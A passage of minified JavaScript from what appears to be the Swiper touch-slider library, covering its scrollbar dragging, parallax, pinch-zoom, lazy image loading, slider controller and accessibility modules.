},1e3))}},setTransition:function(a){var b=this;b.params.scrollbar.el&&b.scrollbar.el&&b.scrollbar.$dragEl.transition(a)},updateSize:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=b.$dragEl,d=b.$el;c[0].style.width="",c[0].style.height="";var h,e=a.isHorizontal()?d[0].offsetWidth:d[0].offsetHeight,f=a.size/a.virtualSize,g=f*(e/a.size);h="auto"===a.params.scrollbar.dragSize?e*f:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?c[0].style.width=h+"px":c[0].style.height=h+"px",d[0].style.display=f>=1?"none":"",a.params.scrollbar.hide&&(d[0].style.opacity=0),R.extend(b,{trackSize:e,divider:f,moveDivider:g,dragSize:h}),b.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)
}},setDragPosition:function(a){var h,b=this,c=b.scrollbar,d=b.rtlTranslate,e=c.$el,f=c.dragSize,g=c.trackSize;h=b.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageX:a.pageX||a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageY:a.pageY||a.clientY;var i;i=(h-e.offset()[b.isHorizontal()?"left":"top"]-f/2)/(g-f),i=Math.max(Math.min(i,1),0),d&&(i=1-i);var j=b.minTranslate()+(b.maxTranslate()-b.minTranslate())*i;b.updateProgress(j),b.setTranslate(j),b.updateActiveIndex(),b.updateSlidesClasses()
},onDragStart:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=b.$wrapperEl,f=d.$el,g=d.$dragEl;b.scrollbar.isTouched=!0,a.preventDefault(),a.stopPropagation(),e.transition(100),g.transition(100),d.setDragPosition(a),clearTimeout(b.scrollbar.dragTimeout),f.transition(0),c.hide&&f.css("opacity",1),b.emit("scrollbarDragStart",a)},onDragMove:function(a){var b=this,c=b.scrollbar,d=b.$wrapperEl,e=c.$el,f=c.$dragEl;b.scrollbar.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,c.setDragPosition(a),d.transition(0),e.transition(0),f.transition(0),b.emit("scrollbarDragMove",a))
},onDragEnd:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=d.$el;b.scrollbar.isTouched&&(b.scrollbar.isTouched=!1,c.hide&&(clearTimeout(b.scrollbar.dragTimeout),b.scrollbar.dragTimeout=R.nextTick(function(){e.css("opacity",0),e.transition(400)},1e3)),b.emit("scrollbarDragEnd",a),c.snapOnRelease&&b.slideToClosest())},enableDraggable:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.touchEventsTouch,e=b.touchEventsDesktop,f=b.params,g=c.$el,h=g[0],i=S.passiveListener&&f.passiveListeners?{passive:!1,capture:!1}:!1,j=S.passiveListener&&f.passiveListeners?{passive:!0,capture:!1}:!1;
S.touch?(h.addEventListener(d.start,b.scrollbar.onDragStart,i),h.addEventListener(d.move,b.scrollbar.onDragMove,i),h.addEventListener(d.end,b.scrollbar.onDragEnd,j)):(h.addEventListener(e.start,b.scrollbar.onDragStart,i),a.addEventListener(e.move,b.scrollbar.onDragMove,i),a.addEventListener(e.end,b.scrollbar.onDragEnd,j))}},disableDraggable:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.touchEventsTouch,e=b.touchEventsDesktop,f=b.params,g=c.$el,h=g[0],i=S.passiveListener&&f.passiveListeners?{passive:!1,capture:!1}:!1,j=S.passiveListener&&f.passiveListeners?{passive:!0,capture:!1}:!1;
S.touch?(h.removeEventListener(d.start,b.scrollbar.onDragStart,i),h.removeEventListener(d.move,b.scrollbar.onDragMove,i),h.removeEventListener(d.end,b.scrollbar.onDragEnd,j)):(h.removeEventListener(e.start,b.scrollbar.onDragStart,i),a.removeEventListener(e.move,b.scrollbar.onDragMove,i),a.removeEventListener(e.end,b.scrollbar.onDragEnd,j))}},init:function(){var a=this;if(a.params.scrollbar.el){var b=a.scrollbar,c=a.$el,e=a.params.scrollbar,f=d(e.el);a.params.uniqueNavElements&&"string"==typeof e.el&&f.length>1&&1===c.find(e.el).length&&(f=c.find(e.el));
var g=f.find("."+a.params.scrollbar.dragClass);0===g.length&&(g=d('<div class="'+a.params.scrollbar.dragClass+'"></div>'),f.append(g)),R.extend(b,{$el:f,el:f[0],$dragEl:g,dragEl:g[0]}),e.draggable&&b.enableDraggable()}},destroy:function(){var a=this;a.scrollbar.disableDraggable()}},wc={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var a=this;R.extend(a,{scrollbar:{init:vc.init.bind(a),destroy:vc.destroy.bind(a),updateSize:vc.updateSize.bind(a),setTranslate:vc.setTranslate.bind(a),setTransition:vc.setTransition.bind(a),enableDraggable:vc.enableDraggable.bind(a),disableDraggable:vc.disableDraggable.bind(a),setDragPosition:vc.setDragPosition.bind(a),onDragStart:vc.onDragStart.bind(a),onDragMove:vc.onDragMove.bind(a),onDragEnd:vc.onDragEnd.bind(a),isTouched:!1,timeout:null,dragTimeout:null}})
},on:{init:function(){var a=this;a.scrollbar.init(),a.scrollbar.updateSize(),a.scrollbar.setTranslate()},update:function(){var a=this;a.scrollbar.updateSize()},resize:function(){var a=this;a.scrollbar.updateSize()},observerUpdate:function(){var a=this;a.scrollbar.updateSize()},setTranslate:function(){var a=this;a.scrollbar.setTranslate()},setTransition:function(a){var b=this;b.scrollbar.setTransition(a)},destroy:function(){var a=this;a.scrollbar.destroy()}}},xc={setTransform:function(a,b){var c=this,e=c.rtl,f=d(a),g=e?-1:1,h=f.attr("data-swiper-parallax")||"0",i=f.attr("data-swiper-parallax-x"),j=f.attr("data-swiper-parallax-y"),k=f.attr("data-swiper-parallax-scale"),l=f.attr("data-swiper-parallax-opacity");
if(i||j?(i=i||"0",j=j||"0"):c.isHorizontal()?(i=h,j="0"):(j=h,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*b*g+"%":i*b*g+"px",j=j.indexOf("%")>=0?parseInt(j,10)*b+"%":j*b+"px","undefined"!=typeof l&&null!==l){var m=l-(l-1)*(1-Math.abs(b));f[0].style.opacity=m}if("undefined"==typeof k||null===k)f.transform("translate3d("+i+", "+j+", 0px)");else{var n=k-(k-1)*(1-Math.abs(b));f.transform("translate3d("+i+", "+j+", 0px) scale("+n+")")}},setTranslate:function(){var a=this,b=a.$el,c=a.slides,e=a.progress,f=a.snapGrid;
b.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){a.parallax.setTransform(c,e)}),c.each(function(b,c){var g=c.progress;a.params.slidesPerGroup>1&&"auto"!==a.params.slidesPerView&&(g+=Math.ceil(b/2)-e*(f.length-1)),g=Math.min(Math.max(g,-1),1),d(c).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){a.parallax.setTransform(c,g)})})},setTransition:function(a){void 0===a&&(a=this.params.speed);var b=this,c=b.$el;
c.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){var e=d(c),f=parseInt(e.attr("data-swiper-parallax-duration"),10)||a;0===a&&(f=0),e.transition(f)})}},yc={name:"parallax",params:{parallax:{enabled:!1}},create:function(){var a=this;R.extend(a,{parallax:{setTransform:xc.setTransform.bind(a),setTranslate:xc.setTranslate.bind(a),setTransition:xc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.parallax.enabled&&(a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)
},init:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTranslate:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTransition:function(a){var b=this;b.params.parallax.enabled&&b.parallax.setTransition(a)}}},zc={getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var b=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,d=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY,f=Math.sqrt(Math.pow(d-b,2)+Math.pow(e-c,2));return f},onGestureStart:function(a){var b=this,c=b.params.zoom,e=b.zoom,f=e.gesture;
if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!S.gestures){if("touchstart"!==a.type||"touchstart"===a.type&&a.targetTouches.length<2)return;e.fakeGestureTouched=!0,f.scaleStart=zc.getDistanceBetweenTouches(a)}return f.$slideEl&&f.$slideEl.length||(f.$slideEl=d(a.target).closest(".swiper-slide"),0===f.$slideEl.length&&(f.$slideEl=b.slides.eq(b.activeIndex)),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+c.containerClass),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||c.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl.transition(0),b.zoom.isScaling=!0,void 0):(f.$imageEl=void 0,void 0)
},onGestureChange:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!S.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;d.fakeGestureMoved=!0,e.scaleMove=zc.getDistanceBetweenTouches(a)}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=S.gestures?a.scale*d.currentScale:e.scaleMove/e.scaleStart*d.currentScale,d.scale>e.maxRatio&&(d.scale=e.maxRatio-1+Math.pow(d.scale-e.maxRatio+1,.5)),d.scale<c.minRatio&&(d.scale=c.minRatio+1-Math.pow(c.minRatio-d.scale+1,.5)),e.$imageEl.transform("translate3d(0,0,0) scale("+d.scale+")"))
},onGestureEnd:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!S.gestures){if(!d.fakeGestureTouched||!d.fakeGestureMoved)return;if("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2&&!Ib.android)return;d.fakeGestureTouched=!1,d.fakeGestureMoved=!1}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=Math.max(Math.min(d.scale,e.maxRatio),c.minRatio),e.$imageEl.transition(b.params.speed).transform("translate3d(0,0,0) scale("+d.scale+")"),d.currentScale=d.scale,d.isScaling=!1,1===d.scale&&(e.$slideEl=void 0))
},onTouchStart:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image;d.$imageEl&&0!==d.$imageEl.length&&(e.isTouched||(Ib.android&&a.preventDefault(),e.isTouched=!0,e.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image,f=c.velocity;if(d.$imageEl&&0!==d.$imageEl.length&&(b.allowClick=!1,e.isTouched&&d.$slideEl)){e.isMoved||(e.width=d.$imageEl[0].offsetWidth,e.height=d.$imageEl[0].offsetHeight,e.startX=R.getTranslate(d.$imageWrapEl[0],"x")||0,e.startY=R.getTranslate(d.$imageWrapEl[0],"y")||0,d.slideWidth=d.$slideEl[0].offsetWidth,d.slideHeight=d.$slideEl[0].offsetHeight,d.$imageWrapEl.transition(0),b.rtl&&(e.startX=-e.startX,e.startY=-e.startY));
var g=e.width*c.scale,h=e.height*c.scale;if(!(g<d.slideWidth&&h<d.slideHeight)){if(e.minX=Math.min(d.slideWidth/2-g/2,0),e.maxX=-e.minX,e.minY=Math.min(d.slideHeight/2-h/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!e.isMoved&&!c.isScaling){if(b.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return e.isTouched=!1,void 0;
if(!b.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return e.isTouched=!1,void 0}a.preventDefault(),a.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),f.prevPositionX||(f.prevPositionX=e.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=e.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(e.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(e.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(e.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(e.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=e.touchesCurrent.x,f.prevPositionY=e.touchesCurrent.y,f.prevTime=Date.now(),d.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")
}}},onTouchEnd:function(){var a=this,b=a.zoom,c=b.gesture,d=b.image,e=b.velocity;if(c.$imageEl&&0!==c.$imageEl.length){if(!d.isTouched||!d.isMoved)return d.isTouched=!1,d.isMoved=!1,void 0;d.isTouched=!1,d.isMoved=!1;var f=300,g=300,h=e.x*f,i=d.currentX+h,j=e.y*g,k=d.currentY+j;0!==e.x&&(f=Math.abs((i-d.currentX)/e.x)),0!==e.y&&(g=Math.abs((k-d.currentY)/e.y));var l=Math.max(f,g);d.currentX=i,d.currentY=k;var m=d.width*b.scale,n=d.height*b.scale;d.minX=Math.min(c.slideWidth/2-m/2,0),d.maxX=-d.minX,d.minY=Math.min(c.slideHeight/2-n/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),c.$imageWrapEl.transition(l).transform("translate3d("+d.currentX+"px, "+d.currentY+"px,0)")
}},onTransitionEnd:function(){var a=this,b=a.zoom,c=b.gesture;c.$slideEl&&a.previousIndex!==a.activeIndex&&(c.$imageEl.transform("translate3d(0,0,0) scale(1)"),c.$imageWrapEl.transform("translate3d(0,0,0)"),b.scale=1,b.currentScale=1,c.$slideEl=void 0,c.$imageEl=void 0,c.$imageWrapEl=void 0)},toggle:function(a){var b=this,c=b.zoom;c.scale&&1!==c.scale?c.out():c.in(a)},"in":function(a){var b=this,c=b.zoom,e=b.params.zoom,f=c.gesture,g=c.image;if(f.$slideEl||(f.$slideEl=b.clickedSlide?d(b.clickedSlide):b.slides.eq(b.activeIndex),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+e.containerClass)),f.$imageEl&&0!==f.$imageEl.length){f.$slideEl.addClass(""+e.zoomedSlideClass);
var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y;"undefined"==typeof g.touchesStart.x&&a?(h="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,i="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(h=g.touchesStart.x,i=g.touchesStart.y),c.scale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,c.currentScale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,a?(x=f.$slideEl[0].offsetWidth,y=f.$slideEl[0].offsetHeight,j=f.$slideEl.offset().left,k=f.$slideEl.offset().top,l=j+x/2-h,m=k+y/2-i,p=f.$imageEl[0].offsetWidth,q=f.$imageEl[0].offsetHeight,r=p*c.scale,s=q*c.scale,t=Math.min(x/2-r/2,0),u=Math.min(y/2-s/2,0),v=-t,w=-u,n=l*c.scale,o=m*c.scale,t>n&&(n=t),n>v&&(n=v),u>o&&(o=u),o>w&&(o=w)):(n=0,o=0),f.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+o+"px,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+c.scale+")")
}},out:function(){var a=this,b=a.zoom,c=a.params.zoom,e=b.gesture;e.$slideEl||(e.$slideEl=a.clickedSlide?d(a.clickedSlide):a.slides.eq(a.activeIndex),e.$imageEl=e.$slideEl.find("img, svg, canvas"),e.$imageWrapEl=e.$imageEl.parent("."+c.containerClass)),e.$imageEl&&0!==e.$imageEl.length&&(b.scale=1,b.currentScale=1,e.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),e.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),e.$slideEl.removeClass(""+c.zoomedSlideClass),e.$slideEl=void 0)},enable:function(){var a=this,b=a.zoom;
if(!b.enabled){b.enabled=!0;var c="touchstart"===a.touchEvents.start&&S.passiveListener&&a.params.passiveListeners?{passive:!0,capture:!1}:!1;S.gestures?(a.$wrapperEl.on("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.on(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)
}},disable:function(){var a=this,b=a.zoom;if(b.enabled){a.zoom.enabled=!1;var c="touchstart"===a.touchEvents.start&&S.passiveListener&&a.params.passiveListeners?{passive:!0,capture:!1}:!1;S.gestures?(a.$wrapperEl.off("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.off(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)
}}},Ac={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var a=this,b={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};
"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(c){b[c]=zc[c].bind(a)}),R.extend(a,{zoom:b});var c=1;Object.defineProperty(a.zoom,"scale",{get:function(){return c},set:function(b){if(c!==b){var d=a.zoom.gesture.$imageEl?a.zoom.gesture.$imageEl[0]:void 0,e=a.zoom.gesture.$slideEl?a.zoom.gesture.$slideEl[0]:void 0;a.emit("zoomChange",b,d,e)}c=b}})},on:{init:function(){var a=this;a.params.zoom.enabled&&a.zoom.enable()
},destroy:function(){var a=this;a.zoom.disable()},touchStart:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchStart(a)},touchEnd:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchEnd(a)},doubleTap:function(a){var b=this;b.params.zoom.enabled&&b.zoom.enabled&&b.params.zoom.toggle&&b.zoom.toggle(a)},transitionEnd:function(){var a=this;a.zoom.enabled&&a.params.zoom.enabled&&a.zoom.onTransitionEnd()}}},Bc={loadInSlide:function(a,b){void 0===b&&(b=!0);var c=this,e=c.params.lazy;if("undefined"!=typeof a&&0!==c.slides.length){var f=c.virtual&&c.params.virtual.enabled,g=f?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):c.slides.eq(a),h=g.find("."+e.elementClass+":not(."+e.loadedClass+"):not(."+e.loadingClass+")");
!g.hasClass(e.elementClass)||g.hasClass(e.loadedClass)||g.hasClass(e.loadingClass)||(h=h.add(g[0])),0!==h.length&&h.each(function(a,f){var h=d(f);h.addClass(e.loadingClass);var i=h.attr("data-background"),j=h.attr("data-src"),k=h.attr("data-srcset"),l=h.attr("data-sizes");c.loadImage(h[0],j||i,k,l,!1,function(){if("undefined"!=typeof c&&null!==c&&c&&(!c||c.params)&&!c.destroyed){if(i?(h.css("background-image",'url("'+i+'")'),h.removeAttr("data-background")):(k&&(h.attr("srcset",k),h.removeAttr("data-srcset")),l&&(h.attr("sizes",l),h.removeAttr("data-sizes")),j&&(h.attr("src",j),h.removeAttr("data-src"))),h.addClass(e.loadedClass).removeClass(e.loadingClass),g.find("."+e.preloaderClass).remove(),c.params.loop&&b){var a=g.attr("data-swiper-slide-index");
if(g.hasClass(c.params.slideDuplicateClass)){var d=c.$wrapperEl.children('[data-swiper-slide-index="'+a+'"]:not(.'+c.params.slideDuplicateClass+")");c.lazy.loadInSlide(d.index(),!1)}else{var f=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');c.lazy.loadInSlide(f.index(),!1)}}c.emit("lazyImageReady",g[0],h[0])}}),c.emit("lazyImageLoad",g[0],h[0])})}},load:function(){function j(a){if(g){if(b.children("."+c.slideClass+'[data-swiper-slide-index="'+a+'"]').length)return!0
}else if(e[a])return!0;return!1}function k(a){return g?d(a).attr("data-swiper-slide-index"):d(a).index()}var a=this,b=a.$wrapperEl,c=a.params,e=a.slides,f=a.activeIndex,g=a.virtual&&c.virtual.enabled,h=c.lazy,i=c.slidesPerView;if("auto"===i&&(i=0),a.lazy.initialImageLoaded||(a.lazy.initialImageLoaded=!0),a.params.watchSlidesVisibility)b.children("."+c.slideVisibleClass).each(function(b,c){var e=g?d(c).attr("data-swiper-slide-index"):d(c).index();a.lazy.loadInSlide(e)});else if(i>1)for(var l=f;f+i>l;l+=1)j(l)&&a.lazy.loadInSlide(l);
else a.lazy.loadInSlide(f);if(h.loadPrevNext)if(i>1||h.loadPrevNextAmount&&h.loadPrevNextAmount>1){for(var m=h.loadPrevNextAmount,n=i,o=Math.min(f+n+Math.max(m,n),e.length),p=Math.max(f-Math.max(n,m),0),q=f+i;o>q;q+=1)j(q)&&a.lazy.loadInSlide(q);for(var r=p;f>r;r+=1)j(r)&&a.lazy.loadInSlide(r)}else{var s=b.children("."+c.slideNextClass);s.length>0&&a.lazy.loadInSlide(k(s));var t=b.children("."+c.slidePrevClass);t.length>0&&a.lazy.loadInSlide(k(t))}}},Cc={name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){var a=this;
R.extend(a,{lazy:{initialImageLoaded:!1,load:Bc.load.bind(a),loadInSlide:Bc.loadInSlide.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.lazy.enabled&&a.params.preloadImages&&(a.params.preloadImages=!1)},init:function(){var a=this;a.params.lazy.enabled&&!a.params.loop&&0===a.params.initialSlide&&a.lazy.load()},scroll:function(){var a=this;a.params.freeMode&&!a.params.freeModeSticky&&a.lazy.load()},resize:function(){var a=this;a.params.lazy.enabled&&a.lazy.load()},scrollbarDragMove:function(){var a=this;
a.params.lazy.enabled&&a.lazy.load()},transitionStart:function(){var a=this;a.params.lazy.enabled&&(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)&&a.lazy.load()},transitionEnd:function(){var a=this;a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart&&a.lazy.load()}}},Dc={LinearSpline:function(a,b){var c=function(){var a,b,c;return function(d,e){for(b=-1,a=d.length;a-b>1;)c=a+b>>1,d[c]<=e?b=c:a=c;return a}}();this.x=a,this.y=b,this.lastIndex=a.length-1;
var d,e;return this.interpolate=function(a){return a?(e=c(this.x,a),d=e-1,(a-this.x[d])*(this.y[e]-this.y[d])/(this.x[e]-this.x[d])+this.y[d]):0},this},getInterpolateFunction:function(a){var b=this;b.controller.spline||(b.controller.spline=b.params.loop?new Dc.LinearSpline(b.slidesGrid,a.slidesGrid):new Dc.LinearSpline(b.snapGrid,a.snapGrid))},setTranslate:function(a,b){function g(a){var b=c.rtlTranslate?-c.translate:c.translate;"slide"===c.params.controller.by&&(c.controller.getInterpolateFunction(a),f=-c.controller.spline.interpolate(-b)),f&&"container"!==c.params.controller.by||(e=(a.maxTranslate()-a.minTranslate())/(c.maxTranslate()-c.minTranslate()),f=(b-c.minTranslate())*e+a.minTranslate()),c.params.controller.inverse&&(f=a.maxTranslate()-f),a.updateProgress(f),a.setTranslate(f,c),a.updateActiveIndex(),a.updateSlidesClasses()
}var e,f,c=this,d=c.controller.control;if(Array.isArray(d))for(var h=0;h<d.length;h+=1)d[h]!==b&&d[h]instanceof dc&&g(d[h]);else d instanceof dc&&b!==d&&g(d)},setTransition:function(a,b){function f(b){b.setTransition(a,c),0!==a&&(b.transitionStart(),b.params.autoHeight&&R.nextTick(function(){b.updateAutoHeight()}),b.$wrapperEl.transitionEnd(function(){d&&(b.params.loop&&"slide"===c.params.controller.by&&b.loopFix(),b.transitionEnd())}))}var e,c=this,d=c.controller.control;if(Array.isArray(d))for(e=0;e<d.length;e+=1)d[e]!==b&&d[e]instanceof dc&&f(d[e]);
else d instanceof dc&&b!==d&&f(d)}},Ec={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var a=this;R.extend(a,{controller:{control:a.params.controller.control,getInterpolateFunction:Dc.getInterpolateFunction.bind(a),setTranslate:Dc.setTranslate.bind(a),setTransition:Dc.setTransition.bind(a)}})},on:{update:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},resize:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)
},observerUpdate:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},setTranslate:function(a,b){var c=this;c.controller.control&&c.controller.setTranslate(a,b)},setTransition:function(a,b){var c=this;c.controller.control&&c.controller.setTransition(a,b)}}},Fc={makeElFocusable:function(a){return a.attr("tabIndex","0"),a},addElRole:function(a,b){return a.attr("role",b),a},addElLabel:function(a,b){return a.attr("aria-label",b),a},disableEl:function(a){return a.attr("aria-disabled",!0),a
},enableEl:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){var b=this,c=b.params.a11y;if(13===a.keyCode){var e=d(a.target);b.navigation&&b.navigation.$nextEl&&e.is(b.navigation.$nextEl)&&((!b.isEnd||b.params.loop)&&b.slideNext(),b.isEnd?b.a11y.notify(c.lastSlideMessage):b.a11y.notify(c.nextSlideMessage)),b.navigation&&b.navigation.$prevEl&&e.is(b.navigation.$prevEl)&&((!b.isBeginning||b.params.loop)&&b.slidePrev(),b.isBeginning?b.a11y.notify(c.firstSlideMessage):b.a11y.notify(c.prevSlideMessage)),b.pagination&&e.is("."+b.params.pagination.bulletClass)&&e[0].click()
}},notify:function(a){var b=this,c=b.a11y.liveRegion;0!==c.length&&(c.html(""),c.html(a))},updateNavigation:function(){var a=this;if(!a.params.loop){var b=a.navigation,c=b.$nextEl,d=b.$prevEl;d&&d.length>0&&(a.isBeginning?a.a11y.disableEl(d):a.a11y.enableEl(d)),c&&c.length>0&&(a.isEnd?a.a11y.disableEl(c):a.a11y.enableEl(c))}},updatePagination:function(){var a=this,b=a.params.a11y;a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.bullets.each(function(c,e){var f=d(e);
a.a11y.makeElFocusable(f),a.a11y.addElRole(f,"button"),a.a11y.addElLabel(f,b.paginationBulletMessage.replace(/{{index}}/,f.index()+1))})},init:function(){var a=this;a.$el.append(a.a11y.liveRegion);var c,d,b=a.params.a11y;a.navigation&&a.navigation.$nextEl&&(c=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(d=a.navigation.$prevEl),c&&(a.a11y.makeElFocusable(c),a.a11y.addElRole(c,"button"),a.a11y.addElLabel(c,b.nextSlideMessage),c.on("keydown",a.a11y.onEnterKey)),d&&(a.a11y.makeElFocusable(d),a.a11y.addElRole(d,"button"),a.a11y.addElLabel(d,b.prevSlideMessage),d.on("keydown",a.a11y.onEnterKey)),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)
